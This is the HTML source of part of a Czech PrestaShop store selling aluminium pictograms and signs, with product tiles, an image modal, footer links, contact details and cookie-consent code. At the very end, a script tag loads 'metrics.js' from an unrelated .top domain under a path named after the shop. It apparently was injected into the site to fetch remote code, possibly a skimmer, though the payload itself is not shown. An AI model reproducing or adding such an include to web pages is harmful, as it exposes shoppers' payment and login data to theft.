                src="https://piktogramy-reklamni-predmety.cz/261-home_default/piktogram-koupelna-3-zl.jpg"
                alt="Piktogram KOUPELNA 3 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/261-large_default/piktogram-koupelna-3-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/85-piktogram-koupelna-3-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/85-piktogram-koupelna-3-zl.html">Piktogram KOUPELNA 3 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="85" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/374-piktogram-wc-chemicke-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1138-home_default/piktogram-wc-chemicke-1-str.jpg"
                alt="Piktogram WC CHEMICKÉ 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1138-large_default/piktogram-wc-chemicke-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/374-piktogram-wc-chemicke-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/374-piktogram-wc-chemicke-1-str.html">Piktogram WC CHEMICKÉ 1 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="374" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="3" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/3-piktogram-archiv-2-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/6-home_default/piktogram-archiv-2-zl.jpg"
                alt="Piktogram ARCHIV 2 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/6-large_default/piktogram-archiv-2-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/3-piktogram-archiv-2-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/3-piktogram-archiv-2-zl.html">Piktogram ARCHIV 2 ZL</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="3" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/620-large_default/piktogram-sklad-1-str.jpg"
                              alt="Piktogram SKLAD 1 STR"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>SKLAD </b>.<br /><br />Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/620-large_default/piktogram-sklad-1-str.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/620-home_default/piktogram-sklad-1-str.jpg"
                                              alt="Piktogram SKLAD 1 STR"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/617-large_default/piktogram-sklad-1-str.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/617-home_default/piktogram-sklad-1-str.jpg"
                                              alt="Piktogram SKLAD 1 STR"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>